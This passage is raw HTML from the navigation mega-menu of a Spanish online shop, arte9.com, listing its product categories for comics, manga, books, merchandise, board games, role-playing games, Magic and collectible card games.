<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" 